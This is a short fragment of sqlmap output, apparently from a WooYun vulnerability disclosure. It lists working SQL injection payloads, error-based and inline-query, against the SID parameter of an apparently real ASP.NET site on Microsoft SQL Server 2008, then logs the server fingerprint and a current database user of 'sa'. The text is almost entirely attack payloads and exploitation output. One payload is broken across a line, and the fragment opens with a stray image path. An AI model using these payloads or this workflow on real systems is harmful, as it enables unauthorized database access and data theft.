 Payload: SID=1876 AND 7558=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7558=7558) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(
3)))&FID=20&SFL=B1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SID=(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9060=9060) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113))&FID=20&SFL=B1
---
[16:38:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:38:34] [INFO] fetching current user
[16:38:34] [INFO] resumed: sa
current user: 'sa'
www.wooyun.org